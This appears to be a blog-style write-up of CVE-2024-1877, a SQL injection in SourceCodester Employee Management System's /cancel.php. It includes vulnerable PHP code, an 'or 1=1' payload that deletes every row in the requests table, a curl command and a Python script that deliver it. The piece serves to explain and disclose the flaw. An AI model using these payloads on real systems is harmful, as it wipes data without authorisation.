---
Introduction
A critical security vulnerability has been discovered in SourceCodester Employee Management System version 1., designated as CVE-2024-1877 (also tracked as VDB-254725). This flaw allows remote attackers to launch a SQL Injection attack through the /cancel.php file using the id parameter. In this exclusive write-up, we'll dive deep into what the vulnerability is, why it’s serious, demonstration code snippet, exploitation details, and what you can do if you’re affected.
What is SourceCodester Employee Management System 1.?
SourceCodester Employee Management System is a PHP-based web application used by organizations to manage employee data including timesheets, leave requests, and records. It is a widely downloaded project, especially for educational and small-business use.

Vulnerability Overview
- CVE ID: CVE-2024-1877
- VDB ID: VDB-254725
- Component: /cancel.php
How the Vulnerability Works
The core issue lies in improper handling of user-supplied input. The id parameter in /cancel.php is directly included in an SQL query without proper validation or escaping, opening the door to a SQL Injection attack.
Example of a vulnerable PHP code
// Vulnerable code in /cancel.php (simplified for demonstration)
$id = $_GET['id'];
$query = "DELETE FROM requests WHERE id = $id";
mysqli_query($conn, $query);
If a user sends a payload like 1 or 1=1, the query becomes
DELETE FROM requests WHERE id = 1 or 1=1
This causes all entries in the requests table to be deleted because 1=1 is always true.
Below is a simple example using curl to demonstrate exploitation
curl "http://victim.com/cancel.php?id=1%20or%201=1";
This will send a GET request to the vulnerable application and, due to the injected payload (1 or 1=1), it will delete all the data in the requests table.
Here's a Python code snippet to automate the attack
import requests
target = "http://victim.com/cancel.php?id=1%20or%201=1";
response = requests.get(target)
if response.status_code == 200:
print("Payload delivered, check the database for changes!")
else:
print(f"Server responded with status code: {response.status_code}")
Exploit Details and Impact
- Remote Attack: The attacker does not need credentials. Public-facing installations are at major risk.
- Full Data Wipe: The exploit can be used to delete all records from specific database tables (requests in this case).
- Potential Data Disclosure: With more complex payloads, attackers could extract sensitive information, not just delete data.
- No Authentication Required: Since the attack works via a simple GET request, even unauthenticated users can exploit the bug.
References & Further Reading
- Official CVE Record - CVE-2024-1877
- VulDB Advisory VDB-254725
- SourceCodester Project Page (for original download)
- OWASP SQL Injection Overview
Conclusion
CVE-2024-1877 in SourceCodester Employee Management System 1. is a textbook case of SQL Injection, and its ease of exploitation makes it extremely dangerous. If you're running this system or know someone who does, apply fixes immediately, review application code for similar issues, and remain vigilant against exploitation attempts. If you want to test or demonstrate this, please only use systems you own or have explicit permission to test.
Timeline
Published on: 02/26/2024 16:27:54 UTC
Last modified on: 02/29/2024 09:15:06 UTC